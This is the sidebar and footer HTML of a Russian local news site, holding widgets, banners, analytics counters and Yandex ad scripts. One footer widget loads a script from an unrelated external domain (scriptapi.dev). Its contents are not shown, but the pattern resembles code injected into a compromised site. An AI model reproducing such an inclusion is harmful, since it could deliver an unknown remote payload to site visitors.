			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td id="today"><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%be%d0%b2%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b8-%d1%81-%d0%bd%d0%b0%d1%81-19/#comment-49921">Полиция организовывает встречи с населением Климово, Новозыбкова и Злынки</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вероника</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%be%d0%b2%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b8-%d1%81-%d0%bd%d0%b0%d1%81-19/#comment-49920">Полиция организовывает встречи с населением Климово, Новозыбкова и Злынки</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вероника</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%be%d0%b2%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b8-%d1%81-%d0%bd%d0%b0%d1%81-19/#comment-49919">Полиция организовывает встречи с населением Климово, Новозыбкова и Злынки</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Водитель</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d1%8b%d1%85-%d0%b0%d0%b2%d0%b0%d1%80%d0%b8%d0%b8-%d0%b7%d0%b0-%d0%b4%d0%b2%d0%be%d0%b5-%d1%81%d1%83%d1%82%d0%be%d0%ba-%d0%bf/#comment-49912">Четыре дорожных аварии за двое суток произошли в Новозыбкове</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d1%8b%d0%bc%d0%b8-%d1%81%d1%83%d0%b3%d1%80%d0%be%d0%b1%d0%b0%d0%bc%d0%b8-%d0%bf%d0%be%d0%ba%d1%80%d1%8b%d0%bb%d1%81%d1%8f-%d0%bd%d0%be%d0%b2/#comment-49891">Придорожными сугробами покрылся Новозыбков</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"eb7955e215"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>